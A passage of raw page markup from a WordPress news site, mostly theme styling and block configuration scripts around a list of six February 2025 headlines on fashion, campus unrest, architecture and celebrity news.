text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "6";
block_tdi_102.found_posts = "1208";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "201";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/will-men-wear-really-really-ridiculously-low-rise-jeans"  rel="bookmark" class="td-image-wrap " title="Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/27BUTT-JEANS-01-qwzl-facebookJumbo-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/will-men-wear-really-really-ridiculously-low-rise-jeans"  rel="bookmark" title="Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?">Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T11:12:57-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" class="td-image-wrap " title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/f8d75b5d-e320-4524-8e2c-9ba88d6c72bf-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest">Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T23:02:26-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/a-report-from-the-intersections-research-conference-where-architects-and-scholars-explored-issues-around-housing-and-policy"  rel="bookmark" class="td-image-wrap " title="A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/53A15112-1E86-4AE8-B823-FF1BE6ACC3E0-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/a-report-from-the-intersections-research-conference-where-architects-and-scholars-explored-issues-around-housing-and-policy"  rel="bookmark" title="A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy">A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:47:08-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/developer-scout-acquires-two-historic-buildings-part-of-the-former-university-of-the-arts-campus-in-philadelphia"  rel="bookmark" class="td-image-wrap " title="Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/University_of_the_Arts_Dorrance_Hamilton_Hall-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/developer-scout-acquires-two-historic-buildings-part-of-the-former-university-of-the-arts-campus-in-philadelphia"  rel="bookmark" title="Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia">Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:45:59-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" class="td-image-wrap " title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/michelle-trachtenberg-zz-250226-01-c2551e-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39">‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:15:38-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/life/diddys-legal-team-wants-all-the-smoke-as-puffs-trial-looms"  rel="bookmark" class="td-image-wrap " title="Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/attachment-Diddy-Courtroom-Sketch-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/life/diddys-legal-team-wants-all-the-smoke-as-puffs-trial-looms"  rel="bookmark" title="Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms">Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T14:29:02-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}.tdi_104:before,.tdi_104:after{display:table}@media (min-width:768px){.tdi_104{margin-left:-50px;margin-right:-50px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-40px;margin-right:-40px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_104{margin-left:-20px;margin-right:-20px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_104{margin-bottom:70px!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:40px!important}}@media (max-width:767px){.tdi_104{margin-bottom:45px!important}}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_108  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_108{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:table}@media (min-width:768px){.tdi_110{margin-left:-40px;margin-right:-40px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-30px;margin-right:-30px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_110{margin-bottom:80px!important}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:50px!important}}@media (max-width:767px){.tdi_110{margin-bottom:55px!important}}</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_114.tdc-row-content-vert-center,.tdi_114.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_114.tdc-row-content-vert-bottom,.tdi_114.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_114.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_114.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_114{margin-top:-5px!important;margin-bottom:10px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:20px!important}}@media (max-width:767px){.tdi_114{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_118 svg{fill:#666666}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-play-round1 tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Entertainment</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_120 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:0px!important}</style>
<style>.tdi_120 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_120 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_120 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_120 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_120 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_120 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_120 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_120 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_120 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_120 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_120 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_120 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_120 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_120 .td_module_flex_1 .td-image-container,.ie11 .tdi_120 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_120 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_120 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_120 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_120 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_120 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_120 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_120 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_120 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_120 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_120 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_120 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_120 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_120 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#ffffff;font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_120 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_120 .td_module_flex_1 .td-excerpt{display:none}.tdi_120 .td_module_flex_4 .td-excerpt{display:none}.tdi_120 .td_module_flex_1 .td-author-date{display:inline}.tdi_120 .td_module_flex_4 .td-author-date{display:inline}.tdi_120 .td_module_flex_1 .td-post-author-name{display:none}.tdi_120 .td_module_flex_4 .td-post-author-name{display:none}.tdi_120 .td_module_flex_1 .td-post-date,.tdi_120 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_120 .td_module_flex_4 .td-post-date,.tdi_120 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_120 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_120 .td_module_flex_1 .td-icon-star,.tdi_120 .td_module_flex_1 .td-icon-star-empty,.tdi_120 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_120 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_120 .td_module_flex_4 .td-icon-star,.tdi_120 .td_module_flex_4 .td-icon-star-empty,.tdi_120 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_120 .td_module_flex_1 .td-module-comments{display:none}.tdi_120 .td_module_flex_4 .td-module-comments{display:none}.tdi_120 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 13%,rgba(0,0,0,0) 58%,rgba(0,0,0,0.06));background:linear-gradient(0deg,#000000,#000000 13%,rgba(0,0,0,0) 58%,rgba(0,0,0,0.06))}.tdi_120 .td_module_flex_1 .td-module-title a{color:#d3d3d3}.tdi_120 .td_module_flex_4 .td-module-title a{color:#ffffff}.tdi_120 .td_module_flex_4:hover .td-module-title a{color:#ffa301!important}.tdi_120 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_120 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_120 .td_module_flex_1 .td-editor-date,.tdi_120 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_1 .td-editor-date .entry-date,.tdi_120 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_4 .td-editor-date,.tdi_120 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_4 .td-editor-date .entry-date,.tdi_120 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_120 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_120 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_120 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_120 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_120 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_120 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_120 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_120 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_120 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_120 .td_module_flex_1 .td-editor-date,.tdi_120 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_1 .td-editor-date .entry-date,.tdi_120 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_120 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_120 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_120 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_120 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
